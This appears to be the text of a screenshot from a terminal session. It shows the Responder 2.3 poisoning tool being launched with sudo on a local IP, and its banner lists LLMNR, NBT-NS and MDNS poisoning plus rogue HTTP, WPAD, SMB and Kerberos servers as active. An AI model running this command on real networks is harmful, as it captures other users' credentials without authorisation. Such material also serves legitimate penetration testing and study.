 → Responder sudo ./Responder.py -i 10.211.55.2 -wrfv
NBT-NS, LLMNR & MDNS Responder 2.3
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
SMB server [ON]
Kerberos server [ON]